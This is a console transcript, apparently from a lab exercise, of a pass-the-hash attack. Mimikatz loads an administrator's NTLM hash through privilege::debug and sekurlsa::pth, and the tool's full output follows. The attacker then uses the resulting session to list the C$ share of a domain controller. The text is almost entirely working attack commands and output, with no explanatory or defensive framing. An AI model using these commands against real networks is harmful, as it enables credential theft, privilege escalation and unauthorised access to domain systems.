 c:\Users\test\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:10.211.55.4 /rc4:33e17aa21ccc6ab0e6ff30eecb918dfb" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:10.211.55.4 /rc4:33e17aa21ccc6ab0e6ff30eecb918dfb
user : administrator
domain : 10.211.55.4
program : cmd.exe
impers. : no
NTLM : 33e17aa21ccc6ab0e6ff30eecb918dfb
| PID 3548
| TID 3552
| LSA Process is now R/W
| LUID 0 ; 333340 (00000000:0005161c)
\_ msv1_0 - data copy @ 00000000003DB940 : OK !
\_ kerberos - data copy @ 00000000019049A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000040D2E8 (16) -> null
mimikatz(commandline) # exit
Bye!
c:\Users\test\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
xie\test
C:\Windows\system32>dir \\ad01.xie.com\c$
Volume in drive \\ad01.xie.com\c$ has no label.
Volume Serial Number is C624-951B
Directory of \\ad01.xie.com\c$
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2021/02/27 17:40 <DIR> Program Files (x86)
2021/02/27 17:42 <DIR> Users
2021/02/27 20:39 <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 263,574,835,200 bytes free
C:\Windows\system32>